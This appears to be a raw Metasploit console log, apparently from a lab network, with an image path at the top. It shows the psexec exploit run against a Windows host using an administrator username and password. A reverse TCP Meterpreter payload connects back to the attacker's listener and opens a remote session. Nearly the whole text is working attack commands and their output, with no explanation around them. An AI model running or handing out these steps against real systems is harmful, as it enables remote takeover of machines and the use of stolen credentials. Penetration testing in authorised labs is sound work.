 msf6 >
msf6 > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.23.130
rhosts => 192.168.23.130
msf6 exploit(windows/smb/psexec) > set lhost 192.168.23.1
lhost => 192.168.23.1
msf6 exploit(windows/smb/psexec) > set lport  12345
lport => 12345
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass Test123
smbpass => Test123
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.23.1:12345
[*] 192.168.23.130:445 - Connecting to the server...
[*] 192.168.23.130:445 - Authenticating to 192.168.23.130:445 as user 'administrator'...
[*] 192.168.23.130:445 - Selecting PowerShell target
[*] 192.168.23.130:445 - Executing the payload...
[+] 192.168.23.130:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.23.130
[*] Meterpreter session 1 opened (192.168.23.1:12345 -> 192.168.23.130:49247) at 2021-10-12 16:13:45 +0800
meterpreter >